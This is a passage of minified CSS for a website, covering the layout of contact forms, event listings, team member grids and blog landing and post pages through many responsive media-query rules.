.section__contact form{grid-template-columns:1fr}}@media (min-width:1200px){.template__interior .section__contact form .item--address{grid-column:1/3}}@media (max-width:1199px){.template__interior .section__contact form .item--address{grid-column:1/-1}}@media (min-width:1200px){.template__interior .section__contact form .item--comment{grid-row:1/4;grid-column:3/4}}@media (max-width:1199px){.template__interior .section__contact form .item--comment{grid-column:1/-1}}@media (min-width:1200px){.template__interior .section__contact form .item--newsletter{grid-column:1/3}}@media (max-width:1199px){.template__interior .section__contact form .item--newsletter{grid-row:5;grid-column:1/-1}}@media (max-width:479px){.template__interior .section__contact form .item--newsletter{grid-row:7;grid-column:1/-1}}.template__interior .section__contact form .item--newsletter label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media (max-width:1199px){.template__interior .section__contact form .item--newsletter label{display:grid;grid-template-columns:auto 1fr}}.template__interior .section__contact form #tfa_4-D{grid-row:2}@media (max-width:479px){.template__interior .section__contact form #tfa_4-D{grid-column:unset;grid-row:unset}}.template__interior .section__contact form #tfa_3-D{grid-column:2}@media (max-width:479px){.template__interior .section__contact form #tfa_3-D{grid-column:unset;grid-row:unset}}.template__interior .section__contact form #tfa_4-D+.section.inline.group{grid-column:1/3;grid-row:3}@media (max-width:479px){.template__interior .section__contact form #tfa_4-D+.section.inline.group{grid-column:unset;grid-row:unset}}.template__interior .section__contact form #tfa_15-D{grid-row:1/4;grid-column:3;height:100%}.template__interior .section__contact form #tfa_15-D .inputWrapper{height:100%}@media (max-width:1199px){.template__interior .section__contact form #tfa_15-D{grid-row:4;grid-column:1/3}}@media (max-width:479px){.template__interior .section__contact form #tfa_15-D{grid-column:unset;grid-row:unset}}.template__interior .section__contact form #tfa_49-D{grid-column:1/3;grid-row:4}@media (max-width:1199px){.template__interior .section__contact form #tfa_49-D{grid-row:5}}@media (max-width:479px){.template__interior .section__contact form #tfa_49-D{grid-column:unset;grid-row:unset}}.template__interior .section__contact form #tfa_49{display:inherit}.template__interior .section__contact form .actions{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-self:flex-end;grid-column:3}@media (max-width:1199px){.template__interior .section__contact form .actions{grid-column:1/3}}@media (max-width:479px){.template__interior .section__contact form .actions{grid-column:1}}.template__interior .section__contact form #google-captcha{margin-left:auto}.template__interior .section__contact form #google-captcha #g-recaptcha-response,.template__interior .section__contact form #google-captcha .captchaHelp{display:none!important}.template__interior .section__contact form #submit_button{padding:.5rem 2.5rem;margin:0;margin-left:auto;width:auto}.template__interior .section__contact form input,.template__interior .section__contact form select,.template__interior .section__contact form textarea{border:none;padding:2.75rem 2rem 1.25rem;width:100%}@media (max-width:979px){.template__interior .section__contact form input,.template__interior .section__contact form select,.template__interior .section__contact form textarea{padding:2.2rem 1rem 1rem}}.template__interior .section__contact form textarea{height:100%;resize:none}@media (min-width:1200px){.template__interior .section__contact form textarea{padding-top:4.4rem}}@media (max-width:674px){.template__interior .section__contact form textarea{padding-top:4.4rem}}@media (max-width:1199px){.template__interior .section__contact form textarea{height:150px}}.template__interior .section__contact form input[required]~label:after{content:"*";color:red;display:inline-block}.template__interior .section__contact form input[type=checkbox]{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.template__interior .section__contact form input[type=checkbox]~label .input-checkbox-faux{display:inline-block;height:2.25rem;width:2.25rem;background:none;border:1px solid #fff;border-radius:2px;margin-right:1.25rem;cursor:pointer}.template__interior .section__contact form input[type=checkbox]~label .input-checkbox-faux:after{content:"";position:absolute;display:none;left:50%;top:calc(50% - 2px);width:.8rem;height:1.4rem;border:solid #000;border-width:0 3px 3px 0;transform:translate(-50%,-50%) rotate(45deg)}.template__interior .section__contact form input[type=checkbox]:focus~label .input-checkbox-faux{box-shadow:0 0 2px 3px #0183cf}.template__interior .section__contact form input[type=checkbox]:checked~label .input-checkbox-faux{background:#ff9210;border-color:#ff9210}.template__interior .section__contact form input[type=checkbox]:checked~label .input-checkbox-faux:after{display:block}.template__interior .section__contact form label{font-size:1.6rem;z-index:1;margin:0}.template__interior .section__contact form label:not([for=tfa_50]){color:rgba(35,31,32,.8);background-color:#fff!important;position:absolute;top:.55rem;left:1.25rem}@media (max-width:979px){.template__interior .section__contact form label:not([for=tfa_50]){top:.3rem;left:.5rem}}.template__interior .section__contact form label[for=tfa_50]{display:grid;grid-template-columns:auto auto;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;color:#fff;cursor:pointer;font-size:1.8rem}.template__interior .section__contact form span:not(#tfa_49):not(.oneChoice):not(.input-checkbox-faux){color:#fff;background:var(--danger)}.template__serve .service-link-grid{margin:3rem 0;display:grid;grid-template-columns:1fr 1fr;grid-row-gap:1rem}@media (min-width:980px){.template__serve .service-link-grid{grid-column-gap:2rem}}@media (max-width:979px){.template__serve .service-link-grid{grid-template-columns:1fr;grid-row-gap:1.5rem}}.template__interior .section__ad-space .grid .img .template__serve .service-link-grid a,.template__interior .section__contact form .template__serve .service-link-grid #submit_button,.template__interior .section__main-content #search_tool .template__serve .service-link-grid #submit,.template__interior .section__main-content .wFormContainer .wForm .template__serve .service-link-grid input[type=submit],.template__serve .service-link-grid .btn,.template__serve .service-link-grid .template__interior .section__ad-space .grid .img a,.template__serve .service-link-grid .template__interior .section__contact form #submit_button,.template__serve .service-link-grid .template__interior .section__main-content #search_tool #submit,.template__serve .service-link-grid .template__interior .section__main-content .wFormContainer .wForm input[type=submit],.template__serve .service-link-grid .tfa-resets .wFormContainer .wForm input[type=submit],.tfa-resets .wFormContainer .wForm .template__serve .service-link-grid input[type=submit]{text-transform:none!important;padding:1rem 2.5rem!important}.template__events .section__events{margin-top:4rem;margin-bottom:6rem}.template__events .section__events h2{padding:2.5rem 3rem;background:#3c9c70;color:#fff;font-weight:500;text-transform:uppercase;font-size:4rem;line-height:1;margin:3rem 0;display:-ms-inline-flexbox;display:inline-flex}@media (min-width:980px){.template__events .section__events h2{box-shadow:0 20px 28.2px 1.8px rgba(0,0,0,.15),0 8px 40.18px .82px rgba(0,0,0,.1)}}@media (max-width:1199px){.template__events .section__events h2{font-size:3.5rem}}@media (max-width:979px){.template__events .section__events h2{padding:2.5rem 3rem;font-size:3.25rem}}@media (max-width:674px){.template__events .section__events h2{font-size:3rem}}@media (max-width:479px){.template__events .section__events h2{padding:2rem 1.5rem;font-size:2.8rem}}.template__events .section__events .event{margin-bottom:3rem;padding:2rem}.template__events .section__events .event--wrap{display:inherit}@media (min-width:980px){.template__events .section__events .event{box-shadow:0 20px 28.2px 1.8px rgba(0,0,0,.15),0 8px 40.18px .82px rgba(0,0,0,.1)}}.template__events .section__events .event__heading-wrap{display:-ms-flexbox;display:flex;background:var(--blue);margin:-2rem -2rem 1.5rem;padding:2rem;color:#fff;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start}.template__events .section__events .event__title{font-size:2.6rem;margin:0;font-weight:var(--text-medium);line-height:1.2}.template__events .section__events .event__date{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;margin-right:2rem;padding-right:2rem;border-right:1px solid #fff}.template__events .section__events .event__date span{display:block}.template__events .section__events .event__date_m{text-transform:uppercase;font-size:1.5rem;font-weight:var(--text-medium)}.template__events .section__events .event__date_d{font-size:3.5rem;line-height:1}.template__events .section__events .event__location,.template__events .section__events .event__time{display:grid;grid-template-columns:auto 1fr;-ms-flex-align:center;align-items:center}.template__events .section__events .event__location i,.template__events .section__events .event__time i{font-size:2.4rem;color:var(--blue);min-width:24px;-ms-flex-item-align:center;align-self:center;text-align:center}.template__events .section__events .event__location address,.template__events .section__events .event__location time,.template__events .section__events .event__time address,.template__events .section__events .event__time time{margin:0;padding:.5rem 1rem}.template__events .section__events .event__desc{margin:1rem 0 2rem}.template__events .section__events .event__link{display:-ms-inline-flexbox;display:inline-flex}.template__team .section__main-content{padding-bottom:1rem}.template__team .section__team{background:#e5e6e8;color:#58595b;padding:0 0 4rem}@media (max-width:674px){.template__team .section__team{padding:0 0 3rem}}.template__interior .section__ad-space .template__team .section__team .container--no_img,.template__team .section__team .container,.template__team .section__team .template__interior .section__ad-space .container--no_img{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:674px){.template__interior .section__ad-space .template__team .section__team .container--no_img,.template__team .section__team .container,.template__team .section__team .template__interior .section__ad-space .container--no_img{-ms-flex-pack:distribute;justify-content:space-around}}.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member,.template__team .section__team .container .team-member,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member{--containerWidth:100%;--itemPerRow:5;--width:calc(((var(--containerWidth) - 30px) / var(--itemPerRow)) - 2rem);width:var(--width);max-width:var(--width);margin:1rem;height:276px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}@media (min-width:675px){.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member,.template__team .section__team .container .team-member,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member{--containerWidth:540px}}@media (min-width:980px){.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member,.template__team .section__team .container .team-member,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member{--containerWidth:720px}}@media (min-width:1200px){.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member,.template__team .section__team .container .team-member,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member{--containerWidth:960px}}@media (min-width:1440px){.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member,.template__team .section__team .container .team-member,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member{--containerWidth:1140px}}@media (max-width:1439px){.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member,.template__team .section__team .container .team-member,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member{height:257px}}@media (max-width:1199px){.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member,.template__team .section__team .container .team-member,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member{--itemPerRow:4;height:243px}}@media (max-width:979px){.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member,.template__team .section__team .container .team-member,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member{--itemPerRow:3;height:241px}}@media (max-width:674px){.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member,.template__team .section__team .container .team-member,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member{--itemPerRow:2;height:250px}}@media (max-width:379px){.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member,.template__team .section__team .container .team-member,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member{height:215px}}.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member img,.template__team .section__team .container .team-member img,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member img{border:1px solid var(--grey);border-radius:3px;padding:0;background:#fff}@media (max-width:674px) and (min-width:480px){.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member img,.template__team .section__team .container .team-member img,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member img{max-width:210px}}.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member figure,.template__team .section__team .container .team-member figure,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member figure{margin:0}.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member figcaption,.template__team .section__team .container .team-member figcaption,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member figcaption{font-size:1.4rem;margin-top:.5rem}@media (max-width:674px) and (min-width:480px){.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member figcaption,.template__team .section__team .container .team-member figcaption,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member figcaption{max-width:210px}}.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member figcaption strong,.template__team .section__team .container .team-member figcaption strong,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member figcaption strong{font-size:1.5rem}@media (max-width:379px){.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member figcaption,.template__team .section__team .container .team-member figcaption,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member figcaption{font-size:1.3rem}.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member figcaption strong,.template__team .section__team .container .team-member figcaption strong,.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member figcaption strong{font-size:1.4rem}}.template__interior .section__ad-space .template__team .section__team .container--no_img .team-member.board[data-fancybox],.template__team .section__team .container .team-member.board[data-fancybox],.template__team .section__team .template__interior .section__ad-space .container--no_img .team-member.board[data-fancybox]{cursor:pointer}.template__interior .section__ad-space main.template__blog-landing header .container--img,main.template__blog-landing body>header .wrap,main.template__blog-landing header .container-custom,main.template__blog-landing header .section__help-tool,main.template__blog-landing header .template__interior .section__ad-space .container--img,main.template__blog-landing header main.template__home .section,main.template__home main.template__blog-landing header .section{display:grid;grid-template-columns:auto 1fr;padding:6rem 0;grid-column-gap:2rem}@media (max-width:1199px){.template__interior .section__ad-space main.template__blog-landing header .container--img,main.template__blog-landing body>header .wrap,main.template__blog-landing header .container-custom,main.template__blog-landing header .section__help-tool,main.template__blog-landing header .template__interior .section__ad-space .container--img,main.template__blog-landing header main.template__home .section,main.template__home main.template__blog-landing header .section{padding:3rem 1.5rem 6rem;grid-column-gap:3rem}}@media (max-width:979px){.template__interior .section__ad-space main.template__blog-landing header .container--img,main.template__blog-landing body>header .wrap,main.template__blog-landing header .container-custom,main.template__blog-landing header .section__help-tool,main.template__blog-landing header .template__interior .section__ad-space .container--img,main.template__blog-landing header main.template__home .section,main.template__home main.template__blog-landing header .section{grid-template-columns:1fr;grid-row-gap:3rem;padding:0 1.5rem 2rem;justify-items:flex-start}}@media (max-width:674px){.template__interior .section__ad-space main.template__blog-landing header .container--img,main.template__blog-landing body>header .wrap,main.template__blog-landing header .container-custom,main.template__blog-landing header .section__help-tool,main.template__blog-landing header .template__interior .section__ad-space .container--img,main.template__blog-landing header main.template__home .section,main.template__home main.template__blog-landing header .section{padding:0 1.5rem 2rem;grid-row-gap:1.5rem}}@media (max-width:479px){.template__interior .section__ad-space main.template__blog-landing header .container--img,main.template__blog-landing body>header .wrap,main.template__blog-landing header .container-custom,main.template__blog-landing header .section__help-tool,main.template__blog-landing header .template__interior .section__ad-space .container--img,main.template__blog-landing header main.template__home .section,main.template__home main.template__blog-landing header .section{grid-row-gap:2rem}}main.template__blog-landing header .heading{z-index:1;--iconWidth:8rem;padding-left:calc(var(--iconWidth) / 2)}@media (max-width:1649px) and (min-width:1200px){main.template__blog-landing header .heading{padding-left:calc((var(--iconWidth) / 2) + 1.5rem)}}@media (max-width:1199px){main.template__blog-landing header .heading{padding:0}}@media (max-width:979px){main.template__blog-landing header .heading{display:grid;margin:0 -1.5rem;width:100vw}}main.template__blog-landing header .heading h1{padding:3rem 4.5rem;background:#3c9c70;color:#fff;font-weight:500;text-transform:uppercase;font-size:4rem;line-height:1;margin:0}@media (max-width:1439px){main.template__blog-landing header .heading h1{padding:3.5rem 4rem}}@media (max-width:1199px){main.template__blog-landing header .heading h1{padding:2.5rem 3rem;font-size:3.5rem}}@media (max-width:979px){main.template__blog-landing header .heading h1{padding:2.5rem 3rem;font-size:3.25rem}}@media (max-width:674px){main.template__blog-landing header .heading h1{font-size:3rem}}@media (max-width:479px){main.template__blog-landing header .heading h1{padding:2rem 1.5rem;font-size:2.8rem}}main.template__blog-landing header .heading h1:after{content:"";display:block;position:absolute;top:0;left:0;transform:translate(-50%,-50%);width:var(--iconWidth);height:calc(var(--iconWidth) * .75);background:#ff9210;pointer-events:none}@media (max-width:1199px){main.template__blog-landing header .heading h1:after{display:none;content:none}}@media (max-width:479px){main.template__blog-landing header .controls{width:100%}}main.template__blog-landing header .controls form{height:100%;display:grid;grid-template-columns:repeat(3,auto);grid-column-gap:3rem;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:end;align-content:flex-end;-ms-flex-pack:start;justify-content:flex-start;padding-right:2rem}@media (max-width:1439px){main.template__blog-landing header .controls form{-ms-flex-align:end;align-items:flex-end}}@media (max-width:979px){main.template__blog-landing header .controls form{-ms-flex-pack:center;justify-content:center}}@media (max-width:674px){main.template__blog-landing header .controls form{padding:0}}@media (max-width:479px){main.template__blog-landing header .controls form{grid-template-columns:1fr auto;grid-row-gap:1rem;grid-column-gap:2rem}}@media (max-width:379px){main.template__blog-landing header .controls form{grid-column-gap:1.5rem}}@media (max-width:1439px){main.template__blog-landing header .controls form .input-wrap{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-direction:column;flex-direction:column}}@media (max-width:479px){main.template__blog-landing header .controls form .input-wrap:first-child{grid-column:1/-1}}main.template__blog-landing header .controls form label{padding-right:1rem;text-align:right;margin:0;color:var(--blue);font-size:2rem}@media (max-width:1439px){main.template__blog-landing header .controls form label{padding-right:0;margin-bottom:.5rem}}@media (max-width:674px){main.template__blog-landing header .controls form label{font-size:2rem}}main.template__blog-landing header .controls form input,main.template__blog-landing header .controls form option,main.template__blog-landing header .controls form select{font-size:2rem;padding:1.25rem 1rem;border:none;border-radius:0;outline:none;color:var(--text-color);background:#fff;border:2px solid #3c9c70;max-width:210px}@media (max-width:674px){main.template__blog-landing header .controls form input,main.template__blog-landing header .controls form option,main.template__blog-landing header .controls form select{font-size:1.6rem;width:100%;max-width:100%}}main.template__blog-landing header .controls form input[type=submit]{background:#396377;border:none;color:#fff;border-radius:50%;font-size:2rem;font-weight:500}main.template__blog-landing header .controls form select{padding-right:3.5rem;max-width:100%;text-overflow:ellipsis;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../img/select-icon-dark.svg) 96%/8% no-repeat #fff;transition:opacity .15s cubic-bezier(.4,0,.2,1)}main.template__blog-landing header .controls form select:disabled{opacity:.5;cursor:default}@media (max-width:1439px){main.template__blog-landing header .controls form select{padding:1.25rem .5rem;padding-right:3.5rem}}main.template__blog-landing header .controls form option,main.template__blog-landing header .controls form select{position:inherit}main.template__blog-landing header .controls form option{line-height:1.4;font-size:1.8rem}main.template__blog-landing .post{background:#fff;margin-bottom:2.5rem;border:1px solid var(--grey)}@media (max-width:674px){main.template__blog-landing .post{min-height:150px}}main.template__blog-landing .post-wrap{background:var(--grey);padding-bottom:4rem}main.template__blog-landing .post-wrap:before{content:"";display:block;position:absolute;top:0;left:0;width:100vw;height:100px;background:var(--white)}.template__interior .section__ad-space main.template__blog-landing .post-wrap .container--img,body>header main.template__blog-landing .post-wrap .wrap,main.template__blog-landing .post-wrap .container-custom,main.template__blog-landing .post-wrap .section__help-tool,main.template__blog-landing .post-wrap .template__interior .section__ad-space .container--img,main.template__blog-landing .post-wrap body>header .wrap,main.template__blog-landing .post-wrap main.template__home .section,main.template__home main.template__blog-landing .post-wrap .section{display:grid;grid-template-columns:repeat(4,1fr);grid-column-gap:3rem;grid-row-gap:3rem;padding:0 1.5rem}@media (max-width:1439px){.template__interior .section__ad-space main.template__blog-landing .post-wrap .container--img,body>header main.template__blog-landing .post-wrap .wrap,main.template__blog-landing .post-wrap .container-custom,main.template__blog-landing .post-wrap .section__help-tool,main.template__blog-landing .post-wrap .template__interior .section__ad-space .container--img,main.template__blog-landing .post-wrap body>header .wrap,main.template__blog-landing .post-wrap main.template__home .section,main.template__home main.template__blog-landing .post-wrap .section{grid-template-columns:repeat(3,1fr)}}@media (max-width:979px){.template__interior .section__ad-space main.template__blog-landing .post-wrap .container--img,body>header main.template__blog-landing .post-wrap .wrap,main.template__blog-landing .post-wrap .container-custom,main.template__blog-landing .post-wrap .section__help-tool,main.template__blog-landing .post-wrap .template__interior .section__ad-space .container--img,main.template__blog-landing .post-wrap body>header .wrap,main.template__blog-landing .post-wrap main.template__home .section,main.template__home main.template__blog-landing .post-wrap .section{grid-template-columns:1fr 1fr}}@media (max-width:674px){.template__interior .section__ad-space main.template__blog-landing .post-wrap .container--img,body>header main.template__blog-landing .post-wrap .wrap,main.template__blog-landing .post-wrap .container-custom,main.template__blog-landing .post-wrap .section__help-tool,main.template__blog-landing .post-wrap .template__interior .section__ad-space .container--img,main.template__blog-landing .post-wrap body>header .wrap,main.template__blog-landing .post-wrap main.template__home .section,main.template__home main.template__blog-landing .post-wrap .section{grid-template-columns:1fr}}main.template__blog-landing .post .cta{position:absolute;bottom:-22.5px;right:0}main.template__blog-landing .post .img-wrap{width:100%;height:0;padding-bottom:75%}@media (max-width:1439px){main.template__blog-landing .post .img-wrap{padding-bottom:65%}}main.template__blog-landing .post .img-wrap img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}main.template__blog-landing .post .content-wrap{padding:1.5rem 2rem 2rem;border:1px solid transparent;border-top:none}@media (max-width:1199px){main.template__blog-landing .post .content-wrap{padding:1rem 1.5rem 1.5rem}}main.template__blog-landing .post .content-wrap time{color:var(--darker-grey);font-size:1.6rem}main.template__blog-landing .post .content-wrap a:hover{text-decoration:none}main.template__blog-landing .post .content-wrap h2{color:var(--blue);font-weight:var(--text-regular);font-size:2.4rem;margin:2rem 0 1.5rem}@media (max-width:1439px){main.template__blog-landing .post .content-wrap h2{font-size:2rem;margin:1rem 0 .5rem}}.template__interior .section__ad-space main.template__blog-landing.template__publication header .container--img,main.template__blog-landing.template__publication body>header .wrap,main.template__blog-landing.template__publication header .container-custom,main.template__blog-landing.template__publication header .section__help-tool,main.template__blog-landing.template__publication header .template__interior .section__ad-space .container--img,main.template__blog-landing.template__publication header main.template__home .section,main.template__home main.template__blog-landing.template__publication header .section{grid-template-columns:auto 1fr;grid-column-gap:0;grid-row-gap:3rem}@media (max-width:1199px){.template__interior .section__ad-space main.template__blog-landing.template__publication header .container--img,main.template__blog-landing.template__publication body>header .wrap,main.template__blog-landing.template__publication header .container-custom,main.template__blog-landing.template__publication header .section__help-tool,main.template__blog-landing.template__publication header .template__interior .section__ad-space .container--img,main.template__blog-landing.template__publication header main.template__home .section,main.template__home main.template__blog-landing.template__publication header .section{grid-column-gap:0}}main.template__blog-landing.template__publication header .controls{grid-column:1/-1;grid-row:2/3;--iconWidth:8rem}@media (min-width:1650px){main.template__blog-landing.template__publication header .controls{padding-left:calc(var(--iconWidth) / 2)}}@media (max-width:1649px) and (min-width:1200px){main.template__blog-landing.template__publication header .controls{padding-left:calc((var(--iconWidth) / 2) + 1.5rem)}}main.template__blog-landing.template__publication header .controls form{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;gap:2rem}@media (max-width:979px){main.template__blog-landing.template__publication header .controls form{padding-bottom:2rem}}@media (max-width:674px) and (min-width:480px){main.template__blog-landing.template__publication header .controls form .input-wrap:not(:last-of-type){-ms-flex:0 0 46%;flex:0 0 46%}}main.template__blog-landing.template__publication header .controls .subheading{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;gap:2rem}@media (max-width:674px){main.template__blog-landing.template__publication header .controls .subheading{gap:1rem}}main.template__blog-landing.template__publication header .controls .subheading h2{font-size:2.8rem;font-weight:400;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:1rem;margin:0;text-transform:capitalize}@media (max-width:979px){main.template__blog-landing.template__publication header .controls .subheading h2{font-size:2.5rem}}@media (max-width:674px){main.template__blog-landing.template__publication header .controls .subheading h2{font-size:2.3rem}}@media (max-width:379px){main.template__blog-landing.template__publication header .controls .subheading h2{font-size:1.8rem}}main.template__blog-landing.template__publication header .controls .subheading h2 span{font-weight:700}@media (min-width:980px){.template__interior .section__ad-space main.template__blog-landing.template__publication .post-wrap .container--img,body>header main.template__blog-landing.template__publication .post-wrap .wrap,main.template__blog-landing.template__publication .post-wrap .container-custom,main.template__blog-landing.template__publication .post-wrap .section__help-tool,main.template__blog-landing.template__publication .post-wrap .template__interior .section__ad-space .container--img,main.template__blog-landing.template__publication .post-wrap body>header .wrap,main.template__blog-landing.template__publication .post-wrap main.template__home .section,main.template__home main.template__blog-landing.template__publication .post-wrap .section{grid-template-columns:repeat(3,1fr)}}main.template__blog-post header{background:var(--grey);padding-top:4rem;margin-bottom:4rem}@media (max-width:1199px){main.template__blog-post header{padding-top:1rem}}.template__interior .section__ad-space main.template__blog-post header .container--no_img,main.template__blog-post header .container,main.template__blog-post header .template__interior .section__ad-space .container--no_img{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}main.template__blog-post header h1{color:var(--blue);font-size:3rem;text-align:center;font-weight:var(--text-light);max-width:75%;margin:2rem auto}@media (max-width:1199px){main.template__blog-post header h1{margin:2rem auto 1.5rem}}@media (max-width:979px){main.template__blog-post header h1{max-width:100%;font-size:2.8rem}}@media (max-width:674px){main.template__blog-post header h1{max-width:100%;font-size:2.6rem}}main.template__blog-post header time{font-family:caecilia,serif}main.template__blog-post header .img-wrap{width:100%;height:0;padding-bottom:50%;margin:5rem auto 0;--containerWidth:100%}@media (min-width:675px){main.template__blog-post header .img-wrap{--containerWidth:540px}}@media (min-width:980px){main.template__blog-post header .img-wrap{--containerWidth:720px}}@media (min-width:1200px){main.template__blog-post header .img-wrap{--containerWidth:960px}}@media (min-width:1440px){main.template__blog-post header .img-wrap{--containerWidth:1140px}}@media (max-width:1199px){main.template__blog-post header .img-wrap{margin-top:3rem}}@media (max-width:674px){main.template__blog-post header .img-wrap{margin-top:2rem}}main.template__blog-post header .img-wrap:before{content:"";display:block;position:absolute;width:100vw;height:50%;background:#fff;bottom:0;left:calc((100vw - var(--containerWidth) + 30px) / -2)}main.template__blog-post header img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}main.template__blog-post header.no-img time{margin-bottom:6rem}main.template__blog-post .section__main-content{color:var(--darker-grey);padding-bottom:4rem}@media (max-width:674px){main.template__blog-post .section__main-content{padding-bottom:3rem}}main.template__blog-post .section__related-posts{max-width:unset}@media (min-width:1440px){main.template__blog-post .section__related-posts{padding-bottom:5rem}}main.template__blog-post .section__related-posts:before{content:"";display:block;position:absolute;top:0;left:0;width:100vw;height:50%;background:var(--green)}.template__interior .section__ad-space main.template__blog-post .section__related-posts .container--img,body>header main.template__blog-post .section__related-posts .wrap,main.template__blog-post .section__related-posts .container-custom,main.template__blog-post .section__related-posts .section__help-tool,main.template__blog-post .section__related-posts .template__interior .section__ad-space .container--img,main.template__blog-post .section__related-posts body>header .wrap,main.template__blog-post .section__related-posts main.template__home .section,main.template__home main.template__blog-post .section__related-posts .section{background:#fff;padding:5rem 6rem;display:grid;grid-template-columns:repeat(4,1fr);grid-column-gap:3rem;grid-row-gap:3rem;box-shadow:0 20px 28.2px 1.8px rgba(0,0,0,.15),0 8px 40.18px .82px rgba(0,0,0,.1)}@media (max-width:1439px){.template__interior .section__ad-space main.template__blog-post .section__related-posts .container--img,body>header main.template__blog-post .section__related-posts .wrap,main.template__blog-post .section__related-posts .container-custom,main.template__blog-post .section__related-posts .section__help-tool,main.template__blog-post .section__related-posts .template__interior .section__ad-space .container--img,main.template__blog-post .section__related-posts body>header .wrap,main.template__blog-post .section__related-posts main.template__home .section,main.template__home main.template__blog-post .section__related-posts .section{grid-template-columns:repeat(3,1fr);box-shadow:none;padding:4rem}}@media (max-width:1199px){.template__interior .section__ad-space main.template__blog-post .section__related-posts .container--img,body>header main.template__blog-post .section__related-posts .wrap,main.template__blog-post .section__related-posts .container-custom,main.template__blog-post .section__related-posts .section__help-tool,main.template__blog-post .section__related-posts .template__interior .section__ad-space .container--img,main.template__blog-post .section__related-posts body>header .wrap,main.template__blog-post .section__related-posts main.template__home .section,main.template__home main.template__blog-post .section__related-posts .section{padding:4rem 3rem}}@media (max-width:979px){.template__interior .section__ad-space main.template__blog-post .section__related-posts .container--img,body>header main.template__blog-post .section__related-posts .wrap,main.template__blog-post .section__related-posts .container-custom,main.template__blog-post .section__related-posts .section__help-tool,main.template__blog-post .section__related-posts .template__interior .section__ad-space .container--img,main.template__blog-post .section__related-posts body>header .wrap,main.template__blog-post .section__related-posts main.template__home .section,main.template__home main.template__blog-post .section__related-posts .section{grid-template-columns:repeat(2,1fr);grid-column-gap:2rem;padding:4rem 3rem}}@media (max-width:674px){.template__interior .section__ad-space main.template__blog-post .section__related-posts .container--img,body>header main.template__blog-post .section__related-posts .wrap,main.template__blog-post .section__related-posts .container-custom,main.template__blog-post .section__related-posts .section__help-tool,main.template__blog-post .section__related-posts .template__interior .section__ad-space .container--img,main.template__blog-post .section__related-posts body>header .wrap,main.template__blog-post .section__related-posts main.template__home .section,main.template__home main.template__blog-post .section__related-posts .section{padding:4rem 1.5rem;grid-row-gap:2rem;grid-column-gap:1.5rem}}@media (max-width:479px){.template__interior .section__ad-space main.template__blog-post .section__related-posts .container--img,body>header main.template__blog-post .section__related-posts .wrap,main.template__blog-post .section__related-posts .container-custom,main.template__blog-post .section__related-posts .section__help-tool,main.template__blog-post .section__related-posts .template__interior .section__ad-space .container--img,main.template__blog-post .section__related-posts body>header .wrap,main.template__blog-post .section__related-posts main.template__home .section,main.template__home main.template__blog-post .section__related-posts .section{grid-template-columns:1fr;grid-row-gap:3rem}}main.template__blog-post .section__related-posts .block{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:justify;align-content:space-between}@media (max-width:979px){main.template__blog-post .section__related-posts .block{-ms-flex-line-pack:start;align-content:flex-start}}main.template__blog-post .section__related-posts .block--heading{-ms-flex-line-pack:center;align-content:center}@media (min-width:1440px){main.template__blog-post .section__related-posts .block--heading{padding-right:2rem}}@media (max-width:1439px){main.template__blog-post .section__related-posts .block--heading{-ms-flex-pack:center;justify-content:center;grid-column:1/-1}}main.template__blog-post 